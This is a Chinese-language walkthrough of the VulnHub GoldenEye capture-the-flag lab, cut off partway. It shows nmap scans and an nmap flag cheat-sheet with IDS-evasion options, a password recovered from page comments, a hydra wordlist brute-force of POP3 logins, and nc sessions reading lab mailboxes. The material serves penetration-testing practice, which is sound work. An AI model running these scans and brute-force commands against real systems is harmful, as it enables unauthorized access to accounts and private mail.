vulnhub - GoldenEye
1 靶场详情
靶场名称:vulnhub - GoldenEye
下载链接:https://www.vulnhub.com/entry/goldeneye-1,240/1.1 描述
I recently got done creating an OSCP type vulnerable machine that's themed after the great James Bond film (and even better n64 game) GoldenEye. The goal is to get root and capture the secret GoldenEye codes - flag.txt. 我最近创建了一个OSCP类型的易受攻击的机器,其主题是伟大的詹姆斯邦德电影(甚至更好的n64游戏)黄金眼。目标是获取root并捕获秘密的GoldenEye代码-flag.txt。
I'd rate it as Intermediate, it has a good variety of techniques needed to get root - no exploit development/buffer overflows. After completing the OSCP I think this would be a great one to practice on, plus there's a hint of CTF flavor. 我认为它是中级的,它有各种各样的技术需要得到根-没有利用开发/缓冲区溢出。在完成OSCP之后,我认为这将是一个很好的练习,加上有一点CTF的味道。
I've created and validated on VMware and VirtualBox. You won't need any extra tools other than what's on Kali by default. Will need to be setup as Host-Only, and on VMware you may need to click "retry" if prompted, upon initially starting it up because of formatting. 我已经在VMware和VirtualBox上创建并验证了。除了Kali上默认的工具外,您不需要任何额外的工具。将需要设置为仅限主机,在VMware上,由于格式化,在最初启动时,如果出现提示,您可能需要单击“重试”。
## Changelog Beta - 2018-05-02 v1 - 2018-05-04 ##Changelog Beta—2018—05—02 v1—2018—05—04
2 目标扫描
2.1 目标发现
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.101 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::cd2f:97f0:40bf:1252 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:cd:86:1f txqueuelen 1000 (Ethernet)
RX packets 59596 bytes 15732734 (15.0 MiB)
RX errors 0 dropped 14577 overruns 0 frame 0
TX packets 4587 bytes 392461 (383.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sP 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 04:47 EST
Nmap scan report for anonymous (192.168.0.1)
Host is up (0.00089s latency).
Nmap scan report for 192.168.0.104 (192.168.0.104) # 目标主机
Host is up (0.00012s latency).
MAC Address: 00:0C:29:50:14:3A (VMware)
Nmap scan report for 192.168.0.101 (192.168.0.101) # 本机
Host is up.
Nmap done: 256 IP addresses (8 hosts up) scanned in 8.41 seconds网关为192.168.0.1,kali和目标靶机均部署于vmware,kali主机为192.168.0.101,目标靶机为192.168.0.104
2.2 端口扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sV -T5 -A 192.168.0.104
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 04:51 EST
Nmap scan report for 192.168.0.104 (192.168.0.104)
Host is up (0.00019s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
MAC Address: 00:0C:29:50:14:3A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.19 ms 192.168.0.104 (192.168.0.104)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.72 seconds此处仅扫描了常见端口,nmap具体操作手册附下文:
本地主机发现:sudo nmap -sn [ip].0/24
探测主机:sudo nmap -sT --min-rate 10000 -p- 192.168.208.2
-oA xx(以全格式输出到txt)
提取nmap扫描出的端口:grep open nmapscan/port.nmap | awk -F ‘/’ ‘{print $1}’ | paste -sd ‘,’
nmap最重扫描:sudo nmap -sT -sC -sV -O -p[端口] [ip] -oA xx
UDP扫描:sudo nmap -sU --top-ports 20 [ip] -oA nmapscan/UDP
默认脚本扫描: sudo nmap --script=vuln -p[端口] [ip] -oA xx
whois脚本扫描:sudo nmap --script=whois-domain [ip] -oA xx
穿透防火墙扫描:sudo nmap -Pn -A [ip]
-sO:IP扫描
-sI:空闲扫描
-sS:TCP/SYN扫描
-p:指定端口号扫描
-v:显示扫描过程
-F:快速扫描
-Pn:禁止ping后扫描:跳过主机发现的过程进行端口扫描
-A:全面的系统扫描
-sT:TCP扫描
-sU:UDP扫描
-sV:扫描系统和程序版本号检测
–script=vuln:漏洞扫描
-n:禁止反向域名解析
-R:反向域名解析
-6:启动IPV6扫描
-sP:使用Ping扫描
-PO:不使用Ping扫描
-sN;-sF;-sX:隐蔽扫描
-T0;-T1:慢速扫描,躲避IDS与WAF
-T2:稍慢速扫描
-T3:默认
-T4:快速扫描
-T5:极速扫描
Opend:端口开启
Closed:端口关闭
Filtered:端口未被过滤,数据没有到达主机,返回结果为空,数据被防火墙拦截
UnFiltered:未被过滤,数据到达主机,但是不能识别端口当前状态
Open|filtered:开放或被过滤,端口没有返回值,主要发生在UDP、IP、FIN、NULL和Xmas扫描中
Closed|filtered:关闭或被过滤,只发生在IP、ID、idle扫描3 渗透打点
依从上文可发现主机开放25(疑似SMTP)、80端口(WEB服务)
在渗透测试中,选择针对POP协议而不是SMTP协议进行攻击的原因主要有以下几点。安全性差异使得SMTP协议主要用于邮件的发送,其安全性通常较高,因为它需要验证发件人的身份。而POP协议主要用于接收邮件,其安全性相对较低,因为用户在接收邮件时可能不会进行严格的身份验证。访问权限不同也是一个重要的原因,SMTP服务器通常只允许经过身份验证的用户发送邮件,而POP服务器则允许任何拥有邮箱账号和密码的用户访问。这意味着,如果攻击者能够获取到用户的邮箱账号和密码,他们就可以更容易地通过POP协议访问用户的邮件,而不是通过SMTP协议发送邮件。此外,漏洞利用难度也有所不同,针对SMTP协议的攻击通常需要利用特定的漏洞或配置错误,这可能需要更深入的技术知识和更多的准备工作。而针对POP协议的攻击则相对简单,因为攻击者可以利用弱密码、默认配置等常见安全问题来获取访问权限。在某些情况下,目标系统可能只开放了POP协议的端口,而没有开放SMTP协议的端口,这使得攻击者只能选择针对POP协议进行攻击。渗透测试的目的可能是为了评估目标系统的安全防护能力,而不仅仅是为了获取邮件内容。在这种情况下,攻击者可能会选择针对多个协议进行测试,以全面评估目标系统的安全性。
3.1 访问WEB界面
http://192.168.0.104/
这个靶场的提示还是非常详细,靶场提示我们可以通过/sev-home进行登录。

我们需要寻找密码,回到最初的页面,查看源代码,我们可以看到一个js代码

JS代码是前端代码,可以直接进行访问
var data = [
{
GoldenEyeText: "<span><br/>Severnaya Auxiliary Control Station<br/>****TOP SECRET ACCESS****<br/>Accessing Server Identity<br/>Server Name:....................<br/>GOLDENEYE<br/><br/>User: UNKNOWN<br/><span>Naviagate to /sev-home/ to login</span>"
}
];
//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
var allElements = document.getElementsByClassName("typeing");
for (var j = 0; j < allElements.length; j++) {
var currentElementId = allElements[j].id;
var currentElementIdContent = data[0][currentElementId];
var element = document.getElementById(currentElementId);
var devTypeText = currentElementIdContent;
var i = 0, isTag, text;
(function type() {
text = devTypeText.slice(0, ++i);
if (text === devTypeText) return;
element.innerHTML = text + `<span class='blinker'> </span>`;
var char = text.slice(-1);
if (char === "<") isTag = true;
if (char === ">") isTag = false;
if (isTag) return type();
setTimeout(type, 60);
})();
}不用代码审计,在注释中已经标注了一切

把注释翻译了,就可以得到
疑似用户名:Boris Natalya
疑似密码:InvincibleHack3r上文为html编码,使用burpsuite解码得到InvincibleHack3r

然后到登录界面进行尝试,得到账号boris,密码InvincibleHack3r

翻译:GoldenEye是一个绝密的苏联定向武器项目。由于您有访问权限,您肯定持有绝密许可,有资格成为认证的GoldenEye网络运营商(GNO)
请发送电子邮件给合格的GNO主管,以接受在线GoldenEye操作员培训,成为GoldenEye系统的管理员
记住,由于隐式安全非常有效,我们已将pop3服务配置为在非常高的非默认端口上运行他说服务器开启了pop3服务,并且在非常用端口中,nmap默认端口没有扫描出来,所以需要进行全端口扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sV -p- -A 192.168.0.104
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 05:12 EST
Nmap scan report for 192.168.0.104 (192.168.0.104)
Host is up (0.00034s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
55006/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
|_pop3-capabilities: SASL(PLAIN) RESP-CODES USER AUTH-RESP-CODE TOP CAPA UIDL PIPELINING
55007/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES CAPA USER STLS SASL(PLAIN) TOP PIPELINING UIDL AUTH-RESP-CODE
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server # 并且表明是邮件服务
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
|_ssl-date: TLS randomness does not represent time
MAC Address: 00:0C:29:50:14:3A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms 192.168.0.104 (192.168.0.104)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.18 seconds
这段信息看出这55006、55007两个端口开放了pop3的mail服务的,通过/terminal.js页面,在注释中发现一条内容,指出目标系统正在使用默认密码。//Boris, make sure you update your default password.
3.2 POP3服务爆破
既然已经知道是默认密码了,靶场就指明了爆破这一条路,我们使用kali的爆破工具hydra
┌──(kali㉿kali)-[~]
└─$ echo -e 'natalya\nboris' > pop3_bp.txt
\n在这里是换行符
┌──(kali㉿kali)-[~]
└─$ hydra -L pop3_bp.txt -P /usr/share/wordlists/fasttrack.txt 192.168.0.104 -s 55007 pop3
-l 用户名 -L 用户名文本 -p 具体的密码 -P密码本 -s 具体端口
在这里选择爆破55007而不是55006是因为55007具备ssl服务,所以判断他为客户端监听端口
# 得到密码
[55007][pop3] host: 192.168.0.104 login: natalya password: bird
[55007][pop3] host: 192.168.0.104 login: boris password: secret1!使用nc进行pop3连接尝试
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.104 55007
+OK GoldenEye POP3 Electronic-Mail System
user boris # 输入用户名登录
+OK
pass secret1! # 输入密码登录
+OK Logged in.
list # 查看邮件列表
+OK 3 messages:
1 544
2 373
3 921
.
retr 1 # 查看第一封邮件
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
retr 2 # 查看第二封邮件
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes! # 翻译:鲍里斯,我可以破解你的密码!
.
retr 3 # 查看第三封邮件
+OK 921 octets
Return-Path: <alec@janus.boss>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
# 翻译
鲍里斯,
你与我们辛迪加的合作将获得巨大回报。附件是GoldenEye的最终访问代码。将它们放置在此服务器根目录中的隐藏文件中,然后从此电子邮件中删除。这些访问代码只能有一组,我们需要保护它们以供最终执行。如果他们被找回并抓获,我们的计划将崩溃并烧毁!
一旦Xenia进入培训网站并熟悉了GoldenEye终端代码,我们将进入最后阶段。。。。
PS-保持安全,否则我们会受到威胁。
.
通过nc的方式没有办法查看附件,跳转查看natalya的邮件
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.104 55007
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
# 翻译:
娜塔莉亚,求求你,别再破解鲍里斯密码了。此外,您是GNO培训主管。一旦有学生被指定给你,我会给你发电子邮件。
此外,要小心可能的网络漏洞。我们得到情报,GoldenEye正被一个名为Janus的犯罪集团追捕。
.
retr 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
# 翻译:
